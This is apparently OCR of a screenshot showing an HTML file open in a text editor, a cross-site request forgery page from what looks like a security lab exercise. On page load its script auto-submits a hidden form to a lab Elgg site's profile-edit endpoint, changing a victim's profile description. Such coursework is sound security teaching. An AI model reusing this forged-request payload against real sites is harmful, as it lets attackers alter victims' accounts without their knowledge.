 PostAttack.html (/var/www/CSRF/Attacker) - gedit
En
4:12 AM
File Edit View Search Tools Documents Help
Open
Save
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
   var fields;

   fields += "<input type='hidden' name='name' value='Alice'>";
   fields += "<input type='hidden' name='briefdescription' value='Boby is my
hero'>";
   fields += "<input type='hidden' name='accesslevel[briefdescription]'
   value='2'>";
   fields += "<input type='hidden' name='guid' value='42'>";

  var p = document.createElement("form");

  p.action = "http://www.csrflabelgg.com/action/profile/edit";
  p.innerHTML = fields;
  p.method = "post";

  document.body.appendChild(p);

  p.submit();
}
window.onload = function() { forge_post();}
</script>
</body>